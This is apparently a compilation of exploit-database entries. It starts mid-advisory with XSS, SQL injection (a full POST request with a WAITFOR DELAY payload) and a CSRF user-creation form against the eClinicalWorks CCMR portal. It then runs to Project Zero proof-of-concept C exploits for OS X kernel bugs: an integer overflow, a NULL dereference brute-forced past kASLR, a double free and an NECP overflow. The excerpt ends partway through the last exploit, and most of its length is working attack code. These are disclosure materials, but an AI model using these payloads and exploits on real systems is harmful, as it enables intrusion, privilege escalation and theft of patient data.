Cross-site scripting (XSS) vulnerability in login.jsp in eClinicalWorks Population
Health (CCMR) Client Portal Software allows remote authenticated users to inject
arbitrary javascript via the strMessage parameter.
https://127.0.0.1/mobiledoc/jsp/ccmr/clientPortal/login.jsp?strMessage=
%3Cimg%20src=/%20onerror=%22alert%28document.cookie%29%22/%3E
-------------------------------------
# CVE-2015-4592 SQL INJECTION
SQL injection vulnerability in portalUserService.jsp in eClinicalWorks Population
Health (CCMR) Client Portal Software allows remote authenticated users to inject
arbitrary malicious database commands as part of user input.
Parameter: uemail (POST PARAMETER)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: action=updatePersonalInfo&ufname=john&ulname=doe&upaddress=&upcity=&upstate=
&zipcode=&uemail=john.doe@test.com';WAITFOR DELAY '0:0:5'--&upphone=0&umobileno=
POST /mobiledoc/jsp/ccmr/clientPortal/admin/service/portalUserService.jsp HTTP/1.1
Host: 127.0.0.1:443
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: https://127.0.0.1/mobiledoc/jsp/ccmr/clientPortal/dashBoard.jsp
Content-Length: 186
[SNIP] ...
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
[SNIP] ...
action=updatePersonalInfo&ufname=john&ulname=doe&upaddress=&upcity=&upstate=
&zipcode=&uemail=john.doe@test.com';WAITFOR DELAY '0:0:5'--&upphone=0&umobileno=
-------------------------------------
# CVE-2015-4593 CROSS-SITE REQUEST FORGERY
Cross-site request forgery (CSRF) vulnerability in portalUserService.jsp in eClinicalWorks
Client Portal allows remote attackers to hijack the authentication of content administrators
for requests that could lead to the creation, modification and deletion of users, appointments
and employees.
# ADDING OF USER
<html>
<body>
<form action="https://127.0.0.1/mobiledoc/jsp/ccmr/clientPortal/admin/service/portalUserService.jsp" method="POST">
<input type="hidden" name="action" value="add" />
<input type="hidden" name="uid" value="0" />
<input type="hidden" name="createdOver" value="1" />
<input type="hidden" name="ufname" value="John" />
<input type="hidden" name="ulname" value="Doe" />
<input type="hidden" name="uminitial" value="" />
<input type="hidden" name="selUserType" value="1" />
<input type="hidden" name="status" value="0" />
<input type="hidden" name="upaddress" value="" />
<input type="hidden" name="upcity" value="" />
<input type="hidden" name="upstate" value="" />
<input type="hidden" name="zipcode" value="" />
<input type="hidden" name="uemail" value="johndoe@test.com.de" />
<input type="hidden" name="upphone" value="98999299" />
<input type="hidden" name="umobileno" value="" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
-------------------------------------
# CVE-2015-4594 SESSION FIXATION
The web application is vulnerable to session fixation attacks. When authenticating a user
the application does not assign a new session ID, making it possible to use an existent
session ID.
-------------------------------------
# TIMELINE
– 16/06/2015: Vulnerability found
– 16/06/2015: Vendor informed
– 16/06/2015: Request for CVE IDs
- 16/06/2015: MITRE issued CVE numbers
– 16/06/2015: Vendor responded requesting more information on support contract etc
- 21/06/2015: No support contract, vendor does not open case
- 22/06/2015: Requested update from vendor, no response
- 01/07/2015: Contacted vendor again, vendor requested for support contract again
- 02/07/2015: No support contract, no response from vendor
– 31/01/2016: Public disclosure
/*
Source: https://code.google.com/p/google-security-research/issues/detail?id=511
Method 5 of the IOHDIXController user client is createDrive64. This takes a 0x100 byte structure input from which it reads a userspace pointer and a size which it passes to IOHDIXController::convertClientBuffer. This wraps the memory pointed to by the userspace pointer in an IOMemoryDescriptor then takes the user-provided size, casts it to a 32-bit type and adds one. It passes that value to IOMalloc. By passing a size of 0xffffffff we can cause an integer overflow and IOMalloc will be passed a size of 0.
IOMalloc falls through to kalloc which will quite happily make a 0-sized allocation for us and return a valid, writable kernel heap pointer.
The original size we specified, cast to a 32-bit type but withone one added to it is then passed as the size of the target buffer in the call to IOMemoryDescriptor::readBytes which attempts to read from the wrapped userspace memory into the undersized kernel heap buffer.
It actually tries to use some fancy DMA stuff to do that copy and this PoC will almost certainly fail and kernel panic somewhere inside that DMA code as there probably aren't valid page-table entries for the whole destination range. But some kalloc heap spraying should take care of that allowing us to actually overwrite stuff :)
*/
/* ianbeer
clang -o iohdix iohdix.c -framework IOKit
Integer Overflow in IOHDIXControllerUserClient::convertClientBuffer leading to undersized kalloc allocation passed to DMA code
Method 5 of the IOHDIXController user client is createDrive64. This takes a 0x100 byte structure input from which it reads
a userspace pointer and a size which it passes to IOHDIXController::convertClientBuffer. This wraps the memory pointed to
by the userspace pointer in an IOMemoryDescriptor then takes the user-provided size,
casts it to a 32-bit type and adds one. It passes that value to IOMalloc. By passing a size of 0xffffffff we can
cause an integer overflow and IOMalloc will be passed a size of 0.
IOMalloc falls through to kalloc which will quite happily make a 0-sized allocation for us and return a valid, writable kernel
heap pointer.
The original size we specified, cast to a 32-bit type but withone one added to it is then passed as the size of the target buffer
in the call to IOMemoryDescriptor::readBytes which attempts to read from the wrapped userspace memory into the undersized
kernel heap buffer.
It actually tries to use some fancy DMA stuff to do that copy and this PoC will almost certainly fail somewhere inside that DMA code
as there probably aren't valid page-table entries for the whole destination range. But some kalloc heap spraying should take care of
that allowing us to actually overwrite stuff :)
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <IOKit/IOKitLib.h>
int main(){
kern_return_t err;
CFMutableDictionaryRef matching = IOServiceMatching("IOHDIXController");
if(!matching){
printf("unable to create service matching dictionary\n");
return 0;
}
io_iterator_t iterator;
err = IOServiceGetMatchingServices(kIOMasterPortDefault, matching, &iterator);
if (err != KERN_SUCCESS){
printf("no matches\n");
return 0;
}
io_service_t service = IOIteratorNext(iterator);
if (service == IO_OBJECT_NULL){
printf("unable to find service\n");
return 0;
}
printf("got service: %x\n", service);
io_connect_t conn = MACH_PORT_NULL;
err = IOServiceOpen(service, mach_task_self(), 0, &conn);
if (err != KERN_SUCCESS){
printf("unable to get user client connection\n");
return 0;
}else{
printf("got userclient connection: %x, type:%d\n", conn, 0);
}
printf("got userclient connection: %x\n", conn);
void* mem = malloc(0x100000000);
uint64_t msg[0x100/8] = {0};
msg[0] = 0xbeeffeed; // +0x00
msg[1] = (uint64_t)mem;
msg[2] = 0xffffffff; // +0x10
uint64_t inputScalar[16];
uint64_t inputScalarCnt = 0;
//char inputStruct[4096];
//size_t inputStructCnt = 0;
uint64_t outputScalar[16];
uint32_t outputScalarCnt = 0;
char outputStruct[4096];
size_t outputStructCnt = 4;
// create a queue
err = IOConnectCallMethod(
conn,
0x5,
inputScalar,
inputScalarCnt,
msg,
0x100,
outputScalar,
&outputScalarCnt,
outputStruct,
&outputStructCnt);
if (err != KERN_SUCCESS){
printf("IOConnectCall error: %x\n", err);
return 0;
}
return 0;
}
/*
Source: https://code.google.com/p/google-security-research/issues/detail?id=512
IOUserClient::connectClient is an obscure IOKit method which according to the docs is supposed to "Inform a connection of a second connection."
In fact IOKit provides no default implementation and only a handful of userclients actually implement it, and it's pretty much up to them
to define the semantics of what "informing the connection of a second connection" actually means.
One of the userclients which implements connectClient is IOAccelContext2 which is the parent of the IGAccelContext userclient family
(which are the intel GPU accelerator userclients.)
IOUserClient::connectClient is exposed to userspace as IOConnectAddClient.
Here's the relevant kernel code from IOAcceleratorFamily2:
__text:00000000000057E6 ; __int64 __fastcall IOAccelContext2::connectClient(IOAccelContext2 *__hidden this, IOUserClient *)
__text:00000000000057E6 public __ZN15IOAccelContext213connectClientEP12IOUserClient
__text:00000000000057E6 __ZN15IOAccelContext213connectClientEP12IOUserClient proc near
__text:00000000000057E6 ; DATA XREF: __const:000000000003BEE8o
__text:00000000000057E6 ; __const:000000000003D2D80o ...
__text:00000000000057E6 push rbp
__text:00000000000057E7 mov rbp, rsp
__text:00000000000057EA push r15
__text:00000000000057EC push r14
__text:00000000000057EE push r12
__text:00000000000057F0 push rbx
__text:00000000000057F1 mov rbx, rdi
__text:00000000000057F4 mov r14d, 0E00002C2h
__text:00000000000057FA cmp qword ptr [rbx+510h], 0
__text:0000000000005802 jnz loc_590F
__text:0000000000005808 lea rax, __ZN24IOAccelSharedUserClient29metaClassE ; IOAccelSharedUserClient2::metaClass
__text:000000000000580F mov rax, [rax]
__text:0000000000005812 mov rdi, rsi ; <-- (a)
__text:0000000000005815 mov rsi, rax
__text:0000000000005818 call __ZN15OSMetaClassBase12safeMetaCastEPKS_PK11OSMetaClass ; OSMetaClassBase::safeMetaCast(OSMetaClassBase const*,OSMetaClass const*)
__text:000000000000581D mov r15, rax ; <-- (b)
__text:0000000000005820 mov r12, [rbx+518h]
__text:0000000000005827 cmp r12, [r15+0F8h] ; <-- (c)
__text:000000000000582E jnz loc_590F
__text:0000000000005834 mov rax, [r15+0E0h]
__text:000000000000583B mov r14d, 0E00002BCh
__text:0000000000005841 cmp rax, [rbx+4E8h] ; <-- (d)
__text:0000000000005848 jnz loc_590F
...
__text:0000000000005879 mov rdi, [r15+100h]
__text:0000000000005880 mov [rbx+510h], rdi
__text:0000000000005887 mov rax, [rdi]
__text:000000000000588A call qword ptr [rax+20h] ; <-- (e)
At (a) we completely control the type of userclient which rsi points to (by passing a userclient io_connect_t to IOConnectAddClient.)
safeMetaCast will either return the MetaClassBase of the cast if it's valid, or NULL if it isn't. A valid cast would be an object
which inherits from IOAccelSharedUserClient2. If we pass an object which doesn't inherit from that then this will return NULL.
The "safeMetaCast" is only "safe" if the return value is checked but as you can see at (b) and (c) the return value of safeMetaCast
is used without any checking.
At (c) the qword value at 0xf8 offset from NULL is compared with this+0x518. That value is a pointer to an IntelAccelerator object on the heap.
In order to get past this check towards the more interesting code later on we need to be able to guess this pointer. Fortunately, nothing
untoward will happen if we guess incorrectly, and in practice we only need to try around 65k guess, even with kASLR :) Even so, there's *another*
check we have to pass at (d) also comparing against a heap pointer. Again we can guess this, but having to make two guesses each time
leads to an exponential slowdown... Except, notice that just before making the cmp at (d) r14d was set to 0xE00002BC; this is actually
the IOKit error code and gets returned to userspace! This means that we can actually make our brute-force attempts independent by checking the return
value to determine if we made it past the first check, and only then start guessing the second pointer.
In reality you can guess both the pointers in a few seconds.
After passing the cmp at (d) the code goes on to read a vtable pointer at NULL and call a virtual function at an address we can control :)
Tested on OS X 10.10.5 (14F27)
*/
// ianbeer
// build:clang -o client_connect client_connect.c -m32 -framework IOKit -g -pagezero_size 0x0
/*
Failure to check return value of OSMetaClassBase::safeMetaCast in IOAccelContext2::connectClient leads to
kernel address space layout leak and exploitable NULL dereference
IOUserClient::connectClient is an obscure IOKit method which according to the docs is supposed to "Inform a connection of a second connection."
In fact IOKit provides no default implementation and only a handful of userclients actually implement it, and it's pretty much up to them
to define the semantics of what "informing the connection of a second connection" actually means.
One of the userclients which implements connectClient is IOAccelContext2 which is the parent of the IGAccelContext userclient family
(which are the intel GPU accelerator userclients.)
IOUserClient::connectClient is exposed to userspace as IOConnectAddClient.
Here's the relevant kernel code from IOAcceleratorFamily2:
__text:00000000000057E6 ; __int64 __fastcall IOAccelContext2::connectClient(IOAccelContext2 *__hidden this, IOUserClient *)
__text:00000000000057E6 public __ZN15IOAccelContext213connectClientEP12IOUserClient
__text:00000000000057E6 __ZN15IOAccelContext213connectClientEP12IOUserClient proc near
__text:00000000000057E6 ; DATA XREF: __const:000000000003BEE8o
__text:00000000000057E6 ; __const:000000000003D2D80o ...
__text:00000000000057E6 push rbp
__text:00000000000057E7 mov rbp, rsp
__text:00000000000057EA push r15
__text:00000000000057EC push r14
__text:00000000000057EE push r12
__text:00000000000057F0 push rbx
__text:00000000000057F1 mov rbx, rdi
__text:00000000000057F4 mov r14d, 0E00002C2h
__text:00000000000057FA cmp qword ptr [rbx+510h], 0
__text:0000000000005802 jnz loc_590F
__text:0000000000005808 lea rax, __ZN24IOAccelSharedUserClient29metaClassE ; IOAccelSharedUserClient2::metaClass
__text:000000000000580F mov rax, [rax]
__text:0000000000005812 mov rdi, rsi ; <-- (a)
__text:0000000000005815 mov rsi, rax
__text:0000000000005818 call __ZN15OSMetaClassBase12safeMetaCastEPKS_PK11OSMetaClass ; OSMetaClassBase::safeMetaCast(OSMetaClassBase const*,OSMetaClass const*)
__text:000000000000581D mov r15, rax ; <-- (b)
__text:0000000000005820 mov r12, [rbx+518h]
__text:0000000000005827 cmp r12, [r15+0F8h] ; <-- (c)
__text:000000000000582E jnz loc_590F
__text:0000000000005834 mov rax, [r15+0E0h]
__text:000000000000583B mov r14d, 0E00002BCh
__text:0000000000005841 cmp rax, [rbx+4E8h] ; <-- (d)
__text:0000000000005848 jnz loc_590F
...
__text:0000000000005879 mov rdi, [r15+100h]
__text:0000000000005880 mov [rbx+510h], rdi
__text:0000000000005887 mov rax, [rdi]
__text:000000000000588A call qword ptr [rax+20h] ; <-- (e)
At (a) we completely control the type of userclient which rsi points to (by passing a userclient io_connect_t to IOConnectAddClient)
safeMetaCast will either return the MetaClassBase of the cast if it's valid, or NULL if it isn't. A valid cast would be an object
which inherits from IOAccelSharedUserClient2. If we pass an object which doesn't inherit from that then this will return NULL.
The "safeMetaCast" is only "safe" if the return value is checked but as you can see at (b) and (c) the return value of safeMetaCast
is used without any checking.
At (c) the qword value at 0xf8 offset from NULL is compared with this+0x518. That value is a pointer to an IntelAccelerator object on the heap.
In order to get past this check towards the more interesting code later on we need to be able to guess this pointer. Fortunately, nothing
untoward will happen if we guess incorrectly, and in practise we only need to try around 65k guess, even with kASLR :) Even so, there's *another*
check we have to pass at (d) also comparing against a heap pointer. Again we can guess this, but having to make two guesses each time
leads to an exponential slowdown... Except, notice that just before making the cmp at (d) r14d was set to 0xE00002BC; this is actually
the IOKit error code and gets returned to userspace! This means that we can actually make our brute-force attempts independent by checking the return
value to determine if we made it past the first check, and only then start guessing the second pointer.
In reality you can guess both the pointers in a few seconds.
After passing the cmp at (d) the code goes on to read a vtable pointer at NULL and call a virtual function at an address we can control :)
Tested on OS X 10.10.5 (14F27)
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
#include <mach/mach.h>
#include <mach/vm_map.h>
#include <IOKit/IOKitLib.h>
io_connect_t get_accel_connection() {
kern_return_t err;
CFMutableDictionaryRef matching = IOServiceMatching("IntelAccelerator");
if(!matching){
printf("unable to create service matching dictionary\n");
return 0;
}
io_iterator_t iterator;
err = IOServiceGetMatchingServices(kIOMasterPortDefault, matching, &iterator);
if (err != KERN_SUCCESS){
printf("no matches\n");
return 0;
}
io_service_t service = IOIteratorNext(iterator);
if (service == IO_OBJECT_NULL){
printf("unable to find service\n");
return 0;
}
printf("got service: %x\n", service);
io_connect_t conn = MACH_PORT_NULL;
err = IOServiceOpen(service, mach_task_self(), 1, &conn);
if (err != KERN_SUCCESS){
printf("unable to get user client connection\n");
return 0;
}else{
printf("got userclient connection: %x, type:%d\n", conn, 0);
}
printf("got userclient connection: %x\n", conn);
return conn;
}
io_connect_t get_some_client() {
kern_return_t err;
CFMutableDictionaryRef matching = IOServiceMatching("AppleRTC");
if(!matching){
printf("unable to create service matching dictionary\n");
return 0;
}
io_iterator_t iterator;
err = IOServiceGetMatchingServices(kIOMasterPortDefault, matching, &iterator);
if (err != KERN_SUCCESS){
printf("no matches\n");
return 0;
}
io_service_t service = IOIteratorNext(iterator);
if (service == IO_OBJECT_NULL){
printf("unable to find service\n");
return 0;
}
printf("got service: %x\n", service);
io_connect_t conn = MACH_PORT_NULL;
err = IOServiceOpen(service, mach_task_self(), 0, &conn);
if (err != KERN_SUCCESS){
printf("unable to get user client connection\n");
return 0;
}else{
printf("got userclient connection: %x, type:%d\n", conn, 0);
}
printf("got userclient connection: %x\n", conn);
return conn;
}
kern_return_t guess_first(uint64_t guess, io_connect_t a, io_connect_t b) {
uint64_t* fake_obj = 0;
fake_obj[0xf8/8] = guess;
return IOConnectAddClient(a, b);
}
// need to make something like 65k guesses in the worst cast to find the IntelAccelerator object
// (it's page aligned and we search a 512MB region)
uint64_t find_intel_accelerator_addr(io_connect_t a, io_connect_t b) {
uint64_t guess = 0xffffff8010000000;
while (guess < 0xffffff8030000000) {
printf("trying 0x%llx\n", guess);
if (guess_first(guess, a, b) == 0xe00002bc) {
printf("got it: 0x%llx\n", guess);
return guess;
}
guess += 0x1000;
}
printf("no luck\n");
return 0;
}
kern_return_t guess_second(uint64_t guess, uint64_t accel_addr, io_connect_t a, io_connect_t b) {
uint64_t* fake_obj = 0;
fake_obj[0xf8/8] = accel_addr;
fake_obj[0xe0/8] = guess;
return IOConnectAddClient(a, b);
}
uint64_t find_second_addr(uint64_t accel_addr, io_connect_t a, io_connect_t b) {
uint64_t guess = accel_addr - 0x1000000; // reasonable place to start guessing
while (guess < 0xffffff8030000000) {
printf("trying 0x%llx\n", guess);
if (guess_second(guess, accel_addr, a, b) != 0xe00002bc) {
// not reached: we will call retain on the object at NULL now
// and will kernel panic reading the function pointer from the vtable at 414141...
printf("got it: 0x%llx\n", guess);
return guess;
}
guess += 0x10;
}
printf("no luck\n");
return 0;
}
int main(){
kern_return_t err;
// re map the null page rw
int var = 0;
err = vm_deallocate(mach_task_self(), 0x0, 0x1000);
if (err != KERN_SUCCESS){
printf("%x\n", err);
}
vm_address_t addr = 0;
err = vm_allocate(mach_task_self(), &addr, 0x1000, 0);
if (err != KERN_SUCCESS){
if (err == KERN_INVALID_ADDRESS){
printf("invalid address\n");
}
if (err == KERN_NO_SPACE){
printf("no space\n");
}
printf("%x\n", err);
}
char* np = 0;
for (int i = 0; i < 0x1000; i++){
np[i] = 'A';
}
io_connect_t accel_connect = get_accel_connection();
// create an unrelated client
io_connect_t a_client = get_some_client();
uint64_t first_addr = find_intel_accelerator_addr(accel_connect, a_client);
uint64_t second_addr = find_second_addr(first_addr, accel_connect, a_client);
return 0;
}
Source: https://code.google.com/p/google-security-research/issues/detail?id=542
The IOHIDLibUserClient allows us to create and manage IOHIDEventQueues corresponding to available HID devices.
Here is the ::start method, which can be reached via the IOHIDLibUserClient::_startQueue external method:
************ SNIP **************
void IOHIDEventQueue::start()
{
if ( _lock )
IOLockLock(_lock);
if ( _state & kHIDQueueStarted )
goto START_END;
if ( _currentEntrySize != _maxEntrySize ) <--- (a)
{
mach_port_t port = notifyMsg ? ((mach_msg_header_t *)notifyMsg)->msgh_remote_port : MACH_PORT_NULL;
// Free the existing queue data
if (dataQueue) { <-- (b)
IOFreeAligned(dataQueue, round_page_32(getQueueSize() + DATA_QUEUE_MEMORY_HEADER_SIZE));
}
if (_descriptor) {
_descriptor->release();
_descriptor = 0;
}
// init the queue again. This will allocate the appropriate data.
if ( !initWithEntries(_numEntries, _maxEntrySize) ) { (c) <----
goto START_END;
}
_currentEntrySize = _maxEntrySize;
// RY: since we are initing the queue, we should reset the port as well
if ( port )
setNotificationPort(port);
}
else if ( dataQueue )
{
dataQueue->head = 0;
dataQueue->tail = 0;
}
_state |= kHIDQueueStarted;
START_END:
if ( _lock )
IOLockUnlock(_lock);
}
************ SNIP **************
If _currentEntrySize is not equal to _maxEntrySize then the start method will attempt to reallocate a better-sized queue;
if dataQueue (a member of IODataQueue) is non-zero its free'd then initWithEntries is called with the new _maxEntrySize.
Note that the error path on failure here jumps straight to the end of the function, so it's up to initWithEntries to
clear dataQueue if it fails:
************ SNIP **************
Boolean IOHIDEventQueue::initWithEntries(UInt32 numEntries, UInt32 entrySize)
{
UInt32 size = numEntries*entrySize;
if ( size < MIN_HID_QUEUE_CAPACITY )
size = MIN_HID_QUEUE_CAPACITY;
return super::initWithCapacity(size);
}
************ SNIP **************
There's a possible overflow here; but there will be *many* possible overflows coming up and we need to overflow at the right one...
This calls through to IOSharedDataQueue::initWithCapacity
************ SNIP **************
Boolean IOSharedDataQueue::initWithCapacity(UInt32 size)
{
IODataQueueAppendix * appendix;
vm_size_t allocSize;
if (!super::init()) {
return false;
}
_reserved = (ExpansionData *)IOMalloc(sizeof(struct ExpansionData));
if (!_reserved) {
return false;
}
if (size > UINT32_MAX - DATA_QUEUE_MEMORY_HEADER_SIZE - DATA_QUEUE_MEMORY_APPENDIX_SIZE) {
return false;
}
allocSize = round_page(size + DATA_QUEUE_MEMORY_HEADER_SIZE + DATA_QUEUE_MEMORY_APPENDIX_SIZE);
if (allocSize < size) {
return false;
}
dataQueue = (IODataQueueMemory *)IOMallocAligned(allocSize, PAGE_SIZE);
************ SNIP **************
We need this function to fail on any of the first four conditions; if we reach the IOMallocAligned call
then dataQueue will either be set to a valid allocation (which is uninteresting) or set to NULL (also uninteresting.)
We probably can't fail the ::init() call nor the small IOMalloc. There are then two integer overflow checks;
the first will only fail if size (a UInt32 is greater than 0xfffffff4), and the second will be impossible to trigger on 64-bit since
round_pages will be checking for 64-bit overflow, and we want a cross-platform exploit!
Therefore, we have to reach the call to initWithCapacity with a size >= 0xfffffff4 (ie 12 possible values?)
Where do _maxEntrySize and _currentEntrySize come from?
When the queue is created they are both set to 0x20, and we can partially control _maxEntrySize by adding an new HIDElement to the queue.
_numEntries is a completely controlled dword.
So in order to reach the exploitable conditions we need to:
1) create a queue, specifying a value for _numEntries. This will allocate a queue (via initWithCapacity) of _numEntries*0x20; this allocation must succeed.
2) add an element to that queue with a *larger* size, such that _maxEntrySize is increased to NEW_MAX_SIZE.
3) stop the queue.
4) start the queue; at which point we will call IOHIDEventQueue::start. since _maxEntrySize is now larger this
will free dataQueue then call initWithEntries(_num_entries, NEW_MAX_SIZE). This has to fail in exactly the manner
described above such that dataQueue is a dangling pointer.
5) start the queue again, since _maxEntrySize is still != _currentEntrySize, this will call free dataQueue again!
The really tricky part here is coming up with the values for _numEntries and NEW_MAX_SIZE; the constraints are:
_numEntries is a dword
(_numEntries*0x20)%2^32 must be an allocatable size (ideally <0x10000000)
(_numEntries*NEW_MAX_SIZE)%2^32 must be >= 0xfffffff4
presumable NEW_MAX_SIZE is also reasonably limited by the HID descriptor parsing code, but I didn't look.
This really doesn't give you much leaway, but it is quite satisfiable :)
In this case I've chosen to create a "fake" hid device so that I can completely control NEW_MAX_SIZE, thus the PoC requires
root (as did the TAIG jailbreak which also messed with report descriptors.) However, this isn't actually a requirement to hit the bug; you'd just need to look through every single HID report descriptor on your system to find one with a suitable report size.
In this case, _numEntries of 0x3851eb85 leads to an initial queue size of (0x3851eb85*0x20)%2^32 = 0xa3d70a0
which is easily allocatable, and NEW_MAX_SIZE = 0x64 leads to: (0x3851eb85*0x64)%2^32 = 0xfffffff4
To run the PoC:
1) unzip and build the fake_hid code and run 'test -k' as root; this will create an IOHIDUserDevice whose
cookie=2 IOHIDElementPrivate report size is 0x64.
2) build and run this file as a regular user.
3) see double free crash.
There's actually nothing limiting this to a double free, you could go on indefinitely free'ing the same pointer.
As I said before, this bug doesn't actually require root but it's just *much* easier to repro with it!
Testing on: MacBookAir5,2 10.10.5 14F27
Guessing that this affects iOS too but haven't tested.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39379.zip
/*
Source: https://code.google.com/p/google-security-research/issues/detail?id=543
NKE control sockets are documented here: https://developer.apple.com/library/mac/documentation/Darwin/Conceptual/NKEConceptual/control/control.html
By default there are actually a bunch of these providers; they are however all only accessible to root. Nevertheless, on iOS and now (thanks to SIP)
OS X this is a real security boundary.
necp control sockets are implemented in necp.c. The messages themselves consist of a simple header followed by type-length-value entries.
The type field is a single byte and the length is a size_t (ie 8 bytes.)
by sending a packed with an id of NECP_PACKET_TYPE_POLICY_ADD we can reach the following loop:
// Read policy conditions
for (cursor = necp_packet_find_tlv(packet, offset, NECP_TLV_POLICY_CONDITION, &error, 0);
cursor >= 0;
cursor = necp_packet_find_tlv(packet, cursor, NECP_TLV_POLICY_CONDITION, &error, 1)) {
size_t condition_size = 0;
necp_packet_get_tlv_at_offset(packet, cursor, 0, NULL, &condition_size);
if (condition_size > 0) {
conditions_array_size += (sizeof(u_int8_t) + sizeof(size_t) + condition_size);
}
}
The necp_packet_{find|get}_* functions cope gracefully if the final tlv is waaay bigger than the actual message (like 2^64-1 ;) )
This means that we can overflow conditions_array_size to anything we want very easily. In this PoC the packet contains three policy conditions:
one of length 1; one of length 1024 and one of length 2^64-1051;
later conditions_array_size is used as the size of a memory allocation:
MALLOC(conditions_array, u_int8_t *, conditions_array_size, M_NECP, M_WAITOK);
There is then a memory copying loop operating on the undersized array:
conditions_array_cursor = 0;
for (cursor = necp_packet_find_tlv(packet, offset, NECP_TLV_POLICY_CONDITION, &error, 0);
cursor >= 0;
cursor = necp_packet_find_tlv(packet, cursor, NECP_TLV_POLICY_CONDITION, &error, 1)) {
u_int8_t condition_type = NECP_TLV_POLICY_CONDITION;
size_t condition_size = 0;
necp_packet_get_tlv_at_offset(packet, cursor, 0, NULL, &condition_size);
if (condition_size > 0 && condition_size <= (conditions_array_size - conditions_array_cursor)) { <-- (a)
// Add type
memcpy((conditions_array + conditions_array_cursor), &condition_type, sizeof(condition_type));
conditions_array_cursor += sizeof(condition_type);
// Add length
memcpy((conditions_array + conditions_array_cursor), &condition_size, sizeof(condition_size));
conditions_array_cursor += sizeof(condition_size);
// Add value
necp_packet_get_tlv_at_offset(packet, cursor, condition_size, (conditions_array + conditions_array_cursor), NULL); <-- (b)
There is actually an extra check at (a); this is why we need the first policy_condition of size one (so that the second time through the
loop (conditions_array_size[1] - conditions_array_cursor[9]) will underflow allowing us to reach the necp_packet_get_tlv_at_offset call which will
then copy the second 1024 byte policy.
By contstructing the policy like this we can choose both the allocation size and the overflow amount, a nice primitive for an iOS kernel exploit :)
this will crash in weird ways due to the rather small overflow; you can mess with the PoC to make it crash more obviously! But just run this PoC a bunch
of times and you'll crash :)
Tested on MacBookAir 5,2 w/ OS X 10.10.5 (14F27)
*/
// ianbeer
/*
iOS and OS X kernel code execution due to integer overflow in NECP system control socket packet parsing
NKE control sockets are documented here: https://developer.apple.com/library/mac/documentation/Darwin/Conceptual/NKEConceptual/control/control.html
By default there are actually a bunch of these providers; they are however all only accessible to root. Nevertheless, on iOS and now (thanks to SIP)
OS X this is a real security boundary.
necp control sockets are implemented in necp.c. The messages themselves consist of a simple header followed by type-length-value entries.
The type field is a single byte and the length is a size_t (ie 8 bytes.)
by sending a packed with an id of NECP_PACKET_TYPE_POLICY_ADD we can reach the following loop:
// Read policy conditions
for (cursor = necp_packet_find_tlv(packet, offset, NECP_TLV_POLICY_CONDITION, &error, 0);
cursor >= 0;
cursor = necp_packet_find_tlv(packet, cursor, NECP_TLV_POLICY_CONDITION, &error, 1)) {
size_t condition_size = 0;
necp_packet_get_tlv_at_offset(packet, cursor, 0, NULL, &condition_size);
if (condition_size > 0) {
conditions_array_size += (sizeof(u_int8_t) + sizeof(size_t) + condition_size);
}
}
The necp_packet_{find|get}_* functions cope gracefully if the final tlv is waaay bigger than the actual message (like 2^64-1 ;) )
This means that we can overflow conditions_array_size to anything we want very easily. In this PoC the packet contains three policy conditions:
one of length 1; one of length 1024 and one of length 2^64-1051;
later conditions_array_size is used as the size of a memory allocation:
MALLOC(conditions_array, u_int8_t *, conditions_array_size, M_NECP, M_WAITOK);
There is then a memory copying loop operating on the undersized array:
conditions_array_cursor = 0;
for (cursor = necp_packet_find_tlv(packet, offset, NECP_TLV_POLICY_CONDITION, &error, 0);
cursor >= 0;
cursor = necp_packet_find_tlv(packet, cursor, NECP_TLV_POLICY_CONDITION, &error, 1)) {
u_int8_t condition_type = NECP_TLV_POLICY_CONDITION;
size_t condition_size = 0;
necp_packet_get_tlv_at_offset(packet, cursor, 0, NULL, &condition_size);
if (condition_size > 0 && condition_size <= (conditions_array_size - conditions_array_cursor)) { <-- (a)
// Add type
memcpy((conditions_array + conditions_array_cursor), &condition_type, sizeof(condition_type));
conditions_array_cursor += sizeof(condition_type);
// Add length
memcpy((conditions_array + conditions_array_cursor), &condition_size, sizeof(condition_size));
conditions_array_cursor += sizeof(condition_size);
// Add value
necp_packet_get_tlv_at_offset(packet, cursor, condition_size, (conditions_array + conditions_array_cursor), NULL); <-- (b)
There is actually an extra check at (a); this is why we need the first policy_condition of size one (so that the second time through the
loop (conditions_array_size[1] - conditions_array_cursor[9]) will underflow allowing us to reach the necp_packet_get_tlv_at_offset call which will
then copy the second 1024 byte policy.
By contstructing the policy like this we can choose both the allocation size and the overflow amount, a nice primitive for an iOS kernel exploit :)
this will crash in weird ways due to the rather small overflow; you can mess with the PoC to make it crash more obviously! But just run this PoC a bunch
of times and you'll crash :)
Tested on MacBookAir 5,2 w/ OS X 10.10.5 (14F27)
*/
#include <errno.h>
#include <unistd.h>
#include <netinet/in.h>
#include <sys/socket.h>
#include <sys/kern_control.h>
#include <sys/sys_domain.h>
#include <net/if.h>
#include <netinet/in_var.h>
#include <netinet6/nd6.h>
#include <arpa/inet.h>
#include <sys/ioctl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#define CONTROL_NAME "com.apple.net.necp_control"
int ctl_open(void) {
int sock;
int error = 0;
struct ctl_info kernctl_info;
struct sockaddr_ctl kernctl_addr;
sock = socket(PF_SYSTEM, SOCK_DGRAM, SYSPROTO_CONTROL);
if (sock < 0) {
printf("failed to open a SYSPROTO_CONTROL socket: %s", strerror(errno));
goto done;
}
memset(&kernctl_info, 0, sizeof(kernctl_info));
strlcpy(kernctl_info.ctl_name, CONTROL_NAME, sizeof(kernctl_info.ctl_name));
error = ioctl(sock, CTLIOCGINFO, &kernctl_info);
if (error) {
printf("Failed to get the control info for control named \"%s\": %s\n", CONTROL_NAME, strerror(errno));
goto done;
}
memset(&kernctl_addr, 0, sizeof(kernctl_addr));
kernctl_addr.sc_len = sizeof(kernctl_addr);
kernctl_addr.sc_family = AF_SYSTEM;
kernctl_addr.ss_sysaddr = AF_SYS_CONTROL;
